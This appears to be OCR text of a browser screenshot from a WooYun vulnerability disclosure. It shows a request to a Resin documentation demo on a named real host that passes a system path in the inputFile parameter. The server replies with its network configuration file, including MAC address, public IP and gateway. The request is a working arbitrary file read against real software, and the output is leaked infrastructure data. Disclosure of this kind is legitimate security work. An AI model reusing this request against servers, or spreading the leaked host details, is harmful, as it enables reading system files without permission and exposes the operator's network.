 360安全浏览器 7.1
文
http://sso.easou.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/sysconfig/network-scripts/ifcfg-eth0
收藏 手机收藏夹 谷歌 网址大全 好搜 游戏中心 扩展 网银
我的手机 sso.easou.com/resin-doc/resou
inputFile: /etc/sysconfig/network-scripts/ifcfg-eth0
# Broadcom Corporation NetXtreme II BCM5716 Gigabit Ethernet
DEVICE=eth0
BOOTPROTO=static
DHCPCLASS=
HWADDR=78:2B:CB:14:51:42
IPADDR=120.197.95.241
NETMASK=255.255.255.0
ONBOOT=yes
GATEWAY=120.197.95.1
back to demo
www.wooyun.org